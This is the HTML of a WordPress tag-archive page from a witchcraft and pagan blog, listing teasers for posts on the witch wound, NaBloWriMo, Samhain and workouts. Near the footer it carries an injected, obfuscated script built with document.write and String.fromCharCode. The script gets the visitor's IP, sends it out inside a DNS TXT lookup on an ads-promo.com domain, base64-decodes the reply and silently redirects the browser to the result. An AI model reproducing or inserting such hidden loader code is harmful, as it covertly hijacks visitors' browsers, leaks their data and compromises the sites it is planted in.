			<div class="entry-content">
				<p>So I didn&#8217;t hear anything about the witch wound until a few years ago. And then, suddenly, I started hearing it everywhere. Have you been wondering, like me, what it is and where the term came from? You&#8217;re in luck! We&#8217;re going to go into it here. The witch wound is given to women by&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/what-is-the-witch-wound-and-ways-to-combat-it/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/what-is-the-witch-wound-and-ways-to-combat-it/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8189" class="post-8189 post type-post status-publish format-standard has-post-thumbnail hentry category-nablowrimo category-pagan-2 category-writing tag-blogging tag-nablowrimo tag-pagan tag-tarot tag-wicca tag-witchcraft tag-writing">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/10/NaBloWriMO-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/nablowrimo-in-november-instead-of-nanowrimo-why/" rel="bookmark">NaBloWriMo in November instead of NaNoWriMo?  Why?</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Because I love a challenge, and I love NaNoWriMo, but I just don&#8217;t think I have a novel in me right now. So instead, I&#8217;m going to write a blog post for every day this month. We&#8217;re calling in NaBloWriMo (National Blog Writing Month) because I&#8217;m feeling cheeky. So what will I be writing about?&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/nablowrimo-in-november-instead-of-nanowrimo-why/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/nablowrimo-in-november-instead-of-nanowrimo-why/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8198" class="post-8198 post type-post status-publish format-standard has-post-thumbnail hentry category-pagan-2 category-sabbats tag-celebrations tag-herbs tag-pagan tag-sabbats-2 tag-samhain tag-stones tag-symbolism tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/10/Samhain-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/celebrations-herbs-stones-and-symbols-of-samhain/" rel="bookmark">Celebrations, Herbs, Stones, and Symbols of Samhain</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Samhain HistoryMentioned from the 10th century onward in Old Irish literature, the 4th fire festival marking the beginning of Winter. Ways to celebrate Samhain Herbs, etc. Stones Symbols **Information shared from my personal Book of Shadows</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/celebrations-herbs-stones-and-symbols-of-samhain/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8185" class="post-8185 post type-post status-publish format-standard has-post-thumbnail hentry category-pagan-2 category-personal-journal category-stones-pagan-2 tag-energy tag-fitness tag-motivation tag-pagan tag-wicca tag-willpower tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/09/witchify-your-workout-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/witchify-your-workout/" rel="bookmark">Witchify Your Workout</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>We&#8217;ve been on a journey for the last 15 years or so. It hasn&#8217;t been very smooth. It&#8217;s a cycle that goes like this&#8230; MEDICAL SCARE -> HEALTHY EATING AND HABITS TO THE POINT OF OBSESSION -> LIFE STUFF HAPPENS -> WE FALL OFF THE WAGON. It&#8217;s sad how many times this has happened. We&#8217;ve&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/witchify-your-workout/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/witchify-your-workout/"></a>

</article><!-- #post-## -->

				
				
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.amieravenson.com/tag/pagan/page/2/" >Older posts</a></div></div>
	</nav>
			
		</div><!-- .posts -->

	</main><!-- #main -->



		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-two" role="complementary">
					<div class="grid-container">
						
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.amieravenson.com/how-to-celebrate-yule-tips-for-a-cozy-winter-solstice/">How to Celebrate Yule (Tips for a Cozy Winter Solstice)</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/widow-crone-rising-and-transformation/">Widow Crone Rising and Transformation</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/wrap-up-and-a-december-of-rest/">Wrap Up and a December of Rest</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/road-opener-magick/">Road Opener Magick</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/dollar-store-magick/">Dollar Store Magick</a>
									</li>
					</ul>

		</aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info has-social-menu">
				<div class="social-links"><ul id="menu-menu" class="social-links-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.amieravenson.com/words/"><span class="screen-reader-text">WORDS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.amieravenson.com/bio/"><span class="screen-reader-text">BIO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.amieravenson.com/contact/"><span class="screen-reader-text">CONTACT</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7859"><a href="https://www.amieravenson.com/shop/"><span class="screen-reader-text">SHOP</span></a></li>
</ul></div>
				<div class="site-info">
					<a href="http://wordpress.org/">Proudly powered by WordPress</a>
					<span class="sep"> | </span>
					Theme: Dyad by <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dyad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.62 --><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="module"  src="https://www.amieravenson.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/navigation.js?ver=20120206" id="dyad-navigation-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115" id="dyad-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/global.js?ver=20151204" id="dyad-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.amieravenson.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.amieravenson.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
